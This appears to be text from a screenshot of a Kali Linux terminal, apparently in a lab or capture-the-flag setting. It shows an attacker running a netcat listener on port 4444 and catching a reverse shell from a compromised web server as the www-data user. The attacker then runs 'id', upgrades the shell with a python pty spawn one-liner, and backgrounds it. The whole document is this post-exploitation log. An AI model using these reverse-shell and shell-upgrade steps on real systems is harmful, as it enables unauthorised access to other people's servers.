 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
10.0.3.7: inverse host lookup failed: Unknown host
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 57202
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@precise64:/tmp$ ^Z
[1]+  Stopped                 nc -lvp 4444